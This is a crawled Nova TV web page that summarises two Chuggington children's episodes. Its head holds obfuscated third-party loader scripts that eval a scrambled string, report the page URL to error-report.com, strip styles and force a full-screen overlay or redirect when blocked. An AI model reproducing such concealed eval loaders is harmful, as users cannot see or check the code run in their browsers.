

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/clanak/djecji/chuggington-27-i-28-kolovoza.html
body_size: 16533
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/clanak/djecji/chuggington-27-i-28-kolovoza.html">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Chuggington, 27. i 28. kolovoza</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli." >
<meta name="keywords" content="Chuggington" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Chuggington, 27. i 28. kolovoza" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/clanak/djecji/chuggington-27-i-28-kolovoza.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2014/60975595.jpg" >
<meta property="og:description" content="U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Chuggington, 27. i 28. kolovoza" >
<meta name="twitter:description" content="U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2014/60975595.jpg" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/chuggington-27-i-28-kolovoza.html"},"datePublished":"2011-08-19T07:54:42+00:00","dateModified":"2011-08-19T07:54:42+00:00","description":"U samom srcu dječje mašte živi zemlja Chuggington u kojoj su vlakovi oživjeli.","articleBody":"49.ep. - subota 27. kolovoza Kad Irving naredi Koko da bude glavna u reciklažnom dvorištu, ona silno želi pokazati da je odgovorna. Tako je uzbuđena da ne sluša upute pozorno. Neredi Viliju da joj pomaže i uživa u mogućnosti da ostalima naređuje. Kako nije slušala upute, stvari krenu nizbrdo. Papir zapne u strojevima, palete su srušene, a Vili slučajno ispusti vagon pun recikliranog papira na drobilicu! Irving se vraća i nalazi potpuni kaos. Očajan je. Koko se osjeća grozno. Shvaća da bi bilo odgovorno sve vratiti u red. Ona i Vili ušuljaju se u dvorište i rade cijelu noć da bi sve vratili na mjesto, onako kako Irving najviše voli. Sve je oprošteno i sretni Irving ujutro nađe blistavo i uredno dvorište.50.ep. - nedjelja 28. kolovoza Koko i Borna idu u šumu po drvo koje moraju odnijeti u tvornicu papira. Vili želi ići s njima, ali mora ići po poseban papir za tiskanje. Borna i Koko dođu u šumu i počnu se igrati te slučajno slome vodenu cijev pa voda počne šikljati posvuda. Koko pomisli da je to vodopad. Kad se tri vježbenika poslije nađu, Koko Viliju spomene vodopad pa ga oni odluče pronaći. Međutim, otkriju da to uopće nije vodopad. To je cijev koja curi! Koko ju se zasigurno slučajno slomila. Ona i Borna odu po pomoć. Vili se odluči igrati vodom zaboravivši na svoj papirnati teret. Rola papira namoči se i odmota na tlu. Papir je pokriven lišćem i otiscima ptičjih stopala i potpuno uništen! Vili hrabro ispriča tiskarici što se dogodilo, no umjesto da se naljuti, ona je presretna!","headline":"Chuggington, 27. i 28. kolovoza","author":[{"@type":"Person","name":"NovaTV","url":"https:\/\/novatv.dnevnik.hr"}],"keywords":"Chuggington","publisher":{"@type":"Organization","name":"Nova TV","logo":{"@type":"ImageObject","url":"https:\/\/novatv.dnevnik.hr\/static\/hr\/cms\/novatv\/img\/novatv-logo-amp.png","width":60,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jul2014\/60975595.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/djecji\/","name":"Dječji"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10810,
    subsiteId: 10004069,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Dje\u010Dji\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272011\u002D08\u002D19T09\u003A08\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u002076,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020190219,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":190219,"contentKeywords":["chuggington"],"contentDate":"20110819","mobileApp":false,"realSiteId":10008,"sectionName":"Dje\u010dji"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["Chuggington"],"description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/chuggington-27-i-28-kolovoza.html","ads_enabled":true,"page_type":"article","content_id":"article:190219","domain":"novatv.dnevnik.hr","section":"djecji","top_section":"djecji"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10810,"subsite_id":10004069,"hostname":"novatv.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/chuggington-27-i-28-kolovoza.html","topic":"Dje\u010dji"},"article":{"id":190219,"title":"Chuggington, 27. i 28. kolovoza","teaser":"Chuggington, 27. i 28. kolovoza","summary":"U samom srcu dje\u010dje ma\u0161te \u017eivi zemlja Chuggington u kojoj su vlakovi o\u017eivjeli.","authors":["NovaTV"],"entered_by":null,"created_by":76,"tags":["chuggington"],"date_published_from":1313740380,"date_published":1313740380,"date_created":1313740482,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["Chuggington"],"description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/chuggington-27-i-28-kolovoza.html","ads_enabled":true,"page_type":"article","content_id":"article:190219","domain":"novatv.dnevnik.hr","section":"djecji","top_section":"djecji"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"Chuggington","description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/chuggington-27-i-28-kolovoza.html","ads_enabled":true,"page_type":"article","content_id":"article:190219","domain":"novatv.dnevnik.hr","section":"djecji","top_section":"djecji","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="section-djecji subsite-clanak device-layout-default front-layout-default article-style-regular ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
